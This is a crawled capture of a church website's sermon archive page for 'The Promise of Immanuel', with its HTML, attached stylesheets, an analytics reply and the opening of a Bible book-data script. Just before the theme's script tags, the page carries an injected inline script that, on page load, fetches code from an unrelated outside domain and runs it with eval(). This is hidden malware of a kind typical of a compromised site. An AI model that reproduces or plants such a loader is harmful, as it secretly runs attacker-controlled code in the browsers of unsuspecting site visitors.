						$("#responsive-menu-button").show(); 
					});
				</script>
				<style>
				html, body, #page-wrapper {
					height: 100%;
					width: 100%;
				}
				
				.slideout-menu {
				  position: fixed;
				  left: 0;
				  top: 0;
				  bottom: 0;
				  right: 0;
				  z-index: 0;
				  width: 256px;
				  overflow-y: auto;
				  -webkit-overflow-scrolling: touch;
				  display: none;
				}

				.slideout-panel {
				  position:relative;
				  z-index: 1;
				}

				.slideout-open,
				.slideout-open body,
				.slideout-open .slideout-panel {
				  overflow: hidden;
				}

				.slideout-open .slideout-menu {
				  display: block;
				}
				
				a#responsive-menu-button {
					position: fixed;
					top: 32px;
					left: 0;
					z-index: 9999;
				}
			</style>
		
	</div>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="2a2dc49c8778f7dbd1d41d418a61368c" id="sidebar">
	<div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
		<div data-rocket-location-hash="886052d89aa58b7a0d9180233ecfb60b" class="row">
			<div id="sidebar-1" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<h1 class='page-title'>"The Promise of Immanuel"</h1>
<style>
    section#sidebar {
        background: url() center center no-repeat;
    }
</style>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="4349b0f3d217054acdd36efd0fc5cd59" id="main-content">
	<div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
		<div data-rocket-location-hash="af6db807a44d57b4021767a2d0c58dc3" class="row">
			<div id="main-content-1" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<div class="widget-area post-header" role="complementary"></div><article id="post-6563" class="post-6563 archive type-archive status-publish hentry series-advent series-christmas-2022 speaker-mat-alexander service-sunday-morning"><div class="post-wrap">
	<div class="entry-content">
		

		<div id='play_audio_wrapper' style='' >
			<audio id='play_audio' controls src="https://fbcgadsden.org/wp-content/uploads/2022/11/112722_sermon_audio_2.m4a">
				<source type="audio/mpeg">
			</audio>
		</div>

	</div>
	<div class='download-wrap'>
        <a href="https://fbcgadsden.org/wp-content/uploads/2022/11/112722_sermon_audio_2.m4a" download><i class='fa fa-file-audio-o'></i> Sermon Audio Download (.mp3)</a>
    </div>
	    <div class='sermon-notes'>
    	<h3>Sermon Notes</h3>
    	
    </div>
</div>
<div class="scripture">

</div>
</article><div class="widget-area post-footer" role="complementary"></div>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="fcccd99146dedc556227fb213cf4c160" id="footer-area">
	<div data-rocket-location-hash="9977d61c3ff181bf93d694767789968e" class="container">
		<div data-rocket-location-hash="585fca370276e9d5fe047e60a9723cac" class="row">
			<div id="footer-area-1" class="column  col-xs-12 col-sm-6 col-md-4 col-lg-4">
<div id="incsub_event_upcoming_custom-2" class="widget widget_incsub_event_upcoming_custom"><h3>Coming Up</h3><p class="eab-widget-no_events">No upcoming events.</p></div>
			</div>			<div id="footer-area-2" class="column  col-xs-12 col-sm-6 col-md-5 col-lg-5">
<div id="custom_html-6" class="widget_text widget widget_custom_html"><h3>First Baptist Church Gadsden</h3><div class="textwidget custom-html-widget"><a class="footer-contact" href="https://goo.gl/maps/rP9Lkwx5giH2"><i class="fa fa-map-marker"></i> 235 South 5th Street Gadsden, AL 35901</a>
<a class="footer-contact" href="tel:+12565476828"><i class="fa fa-phone"></i> (256) 547-6828</a>
<div class="footer-social">
<a href="https://www.facebook.com/FirstBaptistGadsden" class="footer-social-icon"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/FBCGadsden" class="footer-social-icon"><i class="fa fa-twitter"></i></a> <a href="https://www.youtube.com/user/fbcgadsden" class="footer-social-icon"><i class="fa fa-youtube"></i></a> <a href="itpc://fbcgadsden.org/archive/" class="footer-social-icon"><i class="fa fa-music"></i></a></div></div></div>
			</div>			<div id="footer-area-3" class="column  col-xs-12 col-sm-12 col-md-3 col-lg-3">
<div id="cwf_image_widget-3" class="widget widget_cwf_image_widget"><div class="footer-logo"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/03/footer-logo.png" /></a></div></div>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="3245f1bbd6f21602ee64d69e503f5997" id="copyright">
	<div data-rocket-location-hash="e02d4abb341ba01ddcf628736c86d19a" class="container">
		<div data-rocket-location-hash="88f0a2777621829cb778db8115e2c799" class="row">
			<div class="col-sm-6 powered-by col-sm-push-6">
				<a class="powered-by-link" href="http://plexamedia.com" target="_blank">Powered by <strong>Plexamedia</strong></a>
				<a class="login-link" href="/wp-admin">Login</a>
			</div>
			<div class="col-sm-6 copyright-info col-sm-pull-6">
				<div>
					Copyright &copy; First Baptist of Gadsden 2026
				</div>
			</div>
		</div>
	</div>
</section>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bible/bible.js?ver=1.0.4" id="bible-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/js/cwf-cpt-archive.js?ver=6.6.4" id="cwf_cpt_archive_js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/fbcgadsden.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bootstrap.min.js?ver=1.11.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/cookie/jquery.cookie.js?ver=1.0.4" id="cookie-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6" id="fancybox-mousewheel-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/fancybox.js?ver=2.1.5" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/ticker/jquery.easy-ticker.min.js?ver=2.0.0" id="ticker-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/wysihtml5/parser_rules/advanced.js?ver=2.6.0" id="wysihtml5-rules-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/wysihtml5/wysihtml5-0.3.0.min.js?ver=2.6.0" id="wysihtml5-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/slideout/js/slideout.min.js?ver=1.0.0" id="slideout-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/cwf/editor/notes.js?ver=1.0.0" id="sermon-editor-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/holder.js?ver=1.0.0" id="holder-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/library.js?ver=1.0.0" id="cwf-library-js"></script>
<script type="text/javascript" id="web-fuel-js-js-extra">
/* <![CDATA[ */
var web_fuel = {"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/web_fuel.js?ver=1.0.0" id="web-fuel-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/notifications/bootstrapNotifications.js?ver=1.0.0" id="notifications-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/uploads/js/site.js?ver=1.0.0" id="site-specific-js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php","nonce":"b97791184b","url":"https:\/\/fbcgadsden.org\/archive\/the-promise-of-immanuel","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://fbcgadsden.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/uploads/css/site.css?ver=1.0.0
body_size: 1821
content:
section#home-top,
section#home-section-4,
section#home-section-5,
section#home-section-6 {
    display: none;
}

html {
  font-size: 16px;
}

body {
  font-size: 1rem;
}

p {
    font-size: 1em;
    line-height: 1.5em;
    margin-bottom: 2em;
}

p.intro {
    line-height: 1.75em;
    letter-spacing: .05em;
}

a {
    color: #31475D;
}

a:focus,
a:hover {
    color: #2e506d;
}

a#responsive-menu-button {
    background: #90b1e5;
}

.btn {
    font-size: 1em;
    border: 0;
    -webkit-border-radius: 5em;
            border-radius: 5em;
    background: #898E8E;
    padding: .75em 1.5em;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff;
}

.btn:focus,
.btn:hover {
  background: #B7E8E3;
  color: #fff;
}

.btn-orange {
    background: #F87160;
}

.btn-orange:focus,
.btn-orange:hover {
    background: #da5241;
}

ul,
ol {
  margin-bottom: 2em;
}

li {
  line-height: 1.5em;
}

h1, .h1 {
  font-size: 2.49em;
  line-height: 1.5em;
}

h2, .h2 {
  font-size: 2.07em;
  line-height: 1.5em;
  color: #1A2633;
}

h3, .h3 {
  font-size: 1.73em;
  line-height: 1.5em;
  text-transform: uppercase;
  color: #B4A495;
  font-family: Montserrat, sans-serif;
}

h4, .h4 {
  font-size: 1.44em;
  line-height: 1.5em;
  color: #F87160;
  font-style: italic;
}

h5, .h5 {
  font-size: 1.2em;
  line-height: 1.5em;
}


/* ---
TOP BAR
--- */
section#top-bar {
    background: #31475D;
    color: #fff;
    font-size: .833em;
    padding: .5em 15px !important;
    position: relative;
    z-index: 999;
}

section#top-bar a {
    color: #fff;
}

div#top-bar-1 {
    width: 100%;
    text-align: center;
}

div#top-bar-2 {
    display: none;
}

section#top-bar:after {
    content: '';
    display: block;
    height: 0;
    width: 0;
    border: 20px solid transparent;
    border-top: 20px solid #385068;
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -20px;
}


/* ---
SITE NAVIGATION
--- */
.logo-home>a>img,
.logo>a>img {
    width: 250px;
    max-width: 100%;
}

.logo-home {
    display: none;
}

body.home .logo-home {
    display: block;
}

body.home .logo {
    display: none;
}

section#site-navigation {
    padding: 1.5em 0 !important;
}

body.home section#site-navigation {
    position: absolute;
    left: 0;
    right: 0;
    padding: 1em .5em !important;
    z-index: 9999;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.25)), to(transparent));
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
        background: -o-linear-gradient(top, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
}

ul#menu-site-navigation>li>a {
    padding: 1em 0;
    color: #898E8E;
    font-weight: bold;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    background: none;
    border-bottom: 3px solid transparent;
}

body.home ul#menu-site-navigation>li>a {
    color: #fff;
}

ul#menu-site-navigation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

ul#menu-site-navigation:before,
ul#menu-site-navigation:after {
    display: none;
}

section#site-navigation .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

ul.dropdown-menu {
    margin-top: -3px !important;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-box-shadow: 0 3px 6px #d4d6d6;
            box-shadow: 0 3px 6px #d4d6d6;
    padding: 0;
    border: 0;
    border-top: 3px solid #F87160;
}

ul.dropdown-menu>li>a {
    padding: .75em 1em;
    font-size: 1rem;
}

ul#menu-site-navigation>li>a:focus,
ul#menu-site-navigation>li>a:hover,
ul#menu-site-navigation>li.active>a,
ul#menu-site-navigation>li.open>a {
    color: #F87160;
    border-color: #F87160;
}


/* ---
HERO
--- */
section#home-section-1 {
    background: url(/wp-content/uploads/sites/71/2018/04/MWR_1963-2-1.jpg) center center #242424;
    -webkit-background-size: cover;
            background-size: cover;
    color: #fff;
    padding: 0;
    position: relative;
    overflow: hidden;
}

div#home-section-1-1 {
    height: 100vh;
}

section#home-section-1 .btn {
    position: absolute;
    left: 50%;
    bottom: 4em;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
}

section#home-section-1>.container {
    width: 100%;
    overflow: hidden;
}

video#hero-video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-height: 100%;
    min-width: 100%;
    -webkit-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
            transform: translate(-50%,-50%);
}


/* ---
INFO
--- */
section#home-section-3 {
    background: #EFF5F5;
}

section#home-section-2 h2 {
    color: #344F6D;
}

section#home-section-2 h3 {
    color: #344F6D;
    font-weight: bold;
}


/* ---
ARCHIVE
--- */
article.archive--home {
    background: #FFFFFF;
    -webkit-box-shadow: 0 3px 6px #CED7D7;
            box-shadow: 0 3px 6px #CED7D7;
}

article.archive--home>.row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

.archive__content {
    padding-right: 45px;
}

.archive__content h2 {
    text-transform: none;
    font-family: EB Garamond, sans-serif;
    color: #344F6D;
}

.archive__content a {
    font-weight: bold;
    text-transform: uppercase;
}

.archive__featured-image--full {
    display: none;
}

/* ---
FOOTER
--- */
section#footer-area,
section#copyright {
    background: #344F6D;
    color: #fff;
}

section#footer-area a,
section#copyright a {
    color: #fff;
}

section#footer-area  h3 {
    color: #fff;
    text-transform: none;
}

section#footer-area h3:after {
    content: '';
    display: block;
    height: 1px;
    width: 3em;
    background: #fff;
    margin-top: 0.5em;
}

section#footer-area h3 {
    margin: 0 0 1em 0;
}

a.footer-contact {
    display: block;
    margin-bottom: 1em;
    color: #BFBFBF !important;
}

a.footer-contact:focus,a.footer-contact:hover {
    color: #fff !important;
    text-decoration: none;
}

.footer-social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

.footer-social>a {
    font-size: 3em;
    color: #93A7BE !important;
}

.footer-social>a:focus,.footer-social>a:hover {
    color: #fff !important;
}

div#event-popular>ul>li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

div#event-popular>ul>li>a:first-child {
    width: 100%;
    text-align: left;
    position: absolute;
    padding: 1em;
}

.postmonth {
    text-transform: uppercase;
    font-family: 'EB Garamond', serif;
}

.postday {
    font-family: Montserrat, sans-serif;
    font-size: 1.66em;
    font-weight: bold;
}

span.event-time {
    display: none;
}

span.event-title {
    font-family: 'EB Garamond', serif;
}

div#event-popular>ul>li {
    padding: 1em 0;
    position: relative;
}

div#event-popular>ul>li:hover {
}

div#event-popular>ul>li>a:first-child:hover {
    background: #90b1e5;
    text-decoration: none;
}

.event-wrap {
    margin-left: 25%;
    z-index: 999;
}

.event-wrap>a {
    text-decoration: none;
    cursor-events: none;
}


/* ---
SINGLE
--- */
h1.page-title {
    margin: 0;
    color: #31475D;
    text-align: center;
}

section#sidebar {
    padding: 3em 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#DAE3E3), to(#fff)) !important;
    background: -webkit-linear-gradient(#DAE3E3, #fff) !important;
    background: -o-linear-gradient(#DAE3E3, #fff) !important;
    background: linear-gradient(#DAE3E3, #fff) !important;
}


/* ---
MEDIA QUERIES
--- */
@media (min-width:992px) {
    html {
        font-size: 18px;
    }

    h1, .h1 {
        font-size: 3.05em;
        line-height: 1.5em;
    }

    h2, .h2 {
        font-size: 2.44em;
        line-height: 1.5em;
    }

    h3, .h3 {
        font-size: 1.95em;
        line-height: 1.5em;
    }

    h4, .h4 {
        font-size: 1.56em;
        line-height: 1.5em;
    }

    h5, .h5 {
        font-size: 1.25em;
        line-height: 1.5em;
    }
}

@media (min-width:1200px) {
    html {
        font-size: 20px;
    }

    h1, .h1 {
        font-size: 3.16em;
        line-height: 1.5em;
    }

    h2, .h2 {
        font-size: 2.37em;
        line-height: 1.5em;
    }

    h3, .h3 {
        font-size: 1.78em;
        line-height: 1.5em;
    }

    h4, .h4 {
        font-size: 1.33em;
        line-height: 1.5em;
    }

    h5, .h5 {
        font-size: 1em;
        line-height: 1.5em;
    }
}

@media (max-width: 991px) {
    div#footer-area-3 {
        display: none;
    }
}

@media (max-width: 767px) {
    div#site-navigation-2 {
        display: none;
    }
    
    .logo>a>img,
    .logo-home>a>img {
        margin: 1em auto;
    }
    
    div#home-section-1-1 {
        height: 350px;
    }
    
    section#footer-area h3 {
        text-align: center;
    }
    
    section#footer-area h3:after {
        margin-left: auto;
        margin-right: auto;
    }
    
    a.footer-contact {
        text-align: center;
    }
    
    .footer-social {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    
    .footer-social>a {
        margin: 0 .5em;
        padding: 1em 0;
    }

    .archive__featured-image--full {
        display: block;
    }
    
    .archive__featured-image--square {
        display: none;
    }

    .archive--home>.row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
    }

    .archive__content {
        padding: 30px 45px;
    }
}

body.search div#primary {
    width: 100%;
}

body.search form#searchform {
    display: flex;
}

.search-modifiers {
    display: flex;
    justify-content: center;
}

.search-form-item.general>label {
    display: none;
}

input#general-search {
    margin-right: 10px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/plugins/events-and-bookings/css/upcoming_calendar_widget.css?ver=6.6.4
body_size: -131
content:
.wpmudevevents-upcoming_calendar_widget-event {
	font-size: 1.2em;
	text-decoration: none;
	margin-top: .8em;
}
.wpmudevevents-upcoming_calendar_widget-event-info {
	display: block;
	font-size: .8em;
}


/* 332520-1462200524-au */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=348929077&t=pageview&_s=1&dl=https%3A%2F%2Ffbcgadsden.org%2Farchive%2Fthe-promise-of-immanuel%2F&ul=en-us%40posix&dt=%22The%20Promise%20of%20Immanuel%22%20%7C%20First%20Baptist%20of%20Gadsden&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2134208813&gjid=1927245361&cid=2067789366.1769407398&tid=UA-31329359-1&_gid=1966401221.1769407398&_r=1&_slc=1&z=236949351
body_size: -450
content:
2,cG-PW5W6LPX7T

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bible/bible.js?ver=1.0.4
body_size: 7683
content:
/**
 * Bible namespace, Bible chapter/verse statistics, Book names and abbreviations
 *
 * @license MIT/GLPv2
 * @author John Dyer (http://j.hn/)
 */

if (typeof window.bible == 'undefined')
	window.bible = {};

/**
 * @description OSIS book ID with chapter/verse statistics and English names
 */
bible.BOOK_DATA = {
	/*
	 Old Testament
	*/
	"Gen": {
		"chapters":[31,25,24,26,32,22,24,22,29,32,32,20,18,24,21,16,27,33,38,18,34,24,20,67,34,35,46,22,35,43,55,32,20,31,29,43,36,30,23,23,57,38,34,34,28,34,31,22,33,26],
		"names":{"eng":["Genesis","Ge","Gen"]}
	},
	"Exod": {
		"chapters":[22,25,22,31,23,30,25,32,35,29,10,51,22,31,27,36,16,27,25,26,36,31,33,18,40,37,21,43,46,38,18,35,23,35,35,38,29,31,43,38],
		"names":{"eng":["Exodus","Ex","Exo"]}
	},
	"Lev": {
		"chapters":[17,16,17,35,19,30,38,36,24,20,47,8,59,57,33,34,16,30,37,27,24,33,44,23,55,46,34],
		"names":{"eng":["Leviticus","Le","Lev"]}
	},
	"Num": {
		"chapters":[54,34,51,49,31,27,89,26,23,36,35,16,33,45,41,50,13,32,22,29,35,41,30,25,18,65,23,31,40,16,54,42,56,29,34,13],
		"names":{"eng":["Numbers","Nu","Num"]}
	},
	"Deut": {
		"chapters":[46,37,29,49,33,25,26,20,29,22,32,32,18,29,23,22,20,22,21,20,23,30,25,22,19,19,26,68,29,20,30,52,29,12],
		"names":{"eng":["Deuteronomy","Dt","Deut","Deu","De"]}
	},
	"Josh": {
		"chapters":[18,24,17,24,15,27,26,35,27,43,23,24,33,15,63,10,18,28,51,9,45,34,16,33],
		"names":{"eng":["Joshua","Js","Jos","Jos","Josh"]}
	},
	"Judg": {
		"chapters":[36,23,31,24,31,40,25,35,57,18,40,15,25,20,20,31,13,31,30,48,25],
		"names":{"eng":["Judges","Jg","Jdg","Jdgs"]}
	},
	"Ruth": {
		"chapters":[22,23,18,22],
		"names":{"eng":["Ruth","Ru","Rut"]}
	},
	"1Sam": {
		"chapters":[28,36,21,22,12,21,17,22,27,27,15,25,23,52,35,23,58,30,24,42,15,23,29,22,44,25,12,25,11,31,13],
		"names":{"eng":["1 Samuel","1S","1 Sam","1Sam","1 Sa","1Sa","I Samuel","I Sam","I Sa"]}
	},
	"2Sam": {
		"chapters":[27,32,39,12,25,23,29,18,13,19,27,31,39,33,37,23,29,33,43,26,22,51,39,25],
		"names":{"eng":["2 Samuel","2S","2 Sam","2Sam","2 Sa","2Sa","II Samuel","II Sam","II Sa","IIS"]}
	},
	"1Kgs": {
		"chapters":[53,46,28,34,18,38,51,66,28,29,43,33,34,31,34,34,24,46,21,43,29,53],
		"names":{"eng":["1 Kings","1K","1 Kin","1Kin","1 Ki","IK","1Ki","I Kings","I Kin","I Ki"]}
	},
	"2Kgs": {
		"chapters":[18,25,27,44,27,33,20,29,37,36,21,21,25,29,38,20,41,37,37,21,26,20,37,20,30],
		"names":{"eng":["2 Kings","2K","2 Kin","2Kin","2 Ki","IIK","2Ki","II Kings","II Kin","II Ki"]}
	},
	"1Chr": {
		"chapters":[54,55,24,43,26,81,40,40,44,14,47,40,14,17,29,43,27,17,19,8,30,19,32,31,31,32,34,21,30],
		"names":{"eng":["1 Chronicles","1Ch","1 Chr","1Chr","1 Ch","ICh","I Chronicles","I Chr","I Ch"]}
	},
	"2Chr": {
		"chapters":[17,18,17,22,14,42,22,18,31,19,23,16,22,15,19,14,19,34,11,37,20,12,21,27,28,23,9,27,36,27,21,33,25,33,27,23],
		"names":{"eng":["2 Chronicles","2Ch","2 Chr","2 Chr","2Chr","2 Ch","IICh","II Chronicles","II Chr","II Ch"]}
	},
	"Ezra": {
		"chapters":[11,70,13,24,17,22,28,36,15,44],
